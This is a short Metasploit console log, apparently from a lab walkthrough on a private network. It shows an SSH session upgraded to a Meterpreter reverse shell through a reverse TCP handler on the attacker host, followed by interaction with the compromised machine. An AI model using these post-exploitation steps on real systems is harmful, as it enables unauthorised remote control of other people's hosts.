 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
Id Name Type Information Connection
1 shell linux SSH h3ng @ 192.168.8.129:40907 → 192.168.8.128:22 (192.168.8.128)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u -l
[-] Please specify valid session identifier(s)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.8.129:4433
[*] Sending stage (989032 bytes) to 192.168.8.128
[*] Meterpreter session 2 opened (192.168.8.129:4433 → 192.168.8.128:43492) at 2023-06-01 20:37:55 +0800
[-] Failed to start exploit/multi/handler on 4433, it may be in use by another process.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
Id Name Type Information Connection
1 shell linux SSH h3ng @ 192.168.8.129:40907 → 192.168.8.128:22 (192.168.8.128)
2 meterpreter x86/linux jasoos @ 192.168.8.128 192.168.8.129:4433 → 192.168.8.128:43492 (192.168.8.128)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter >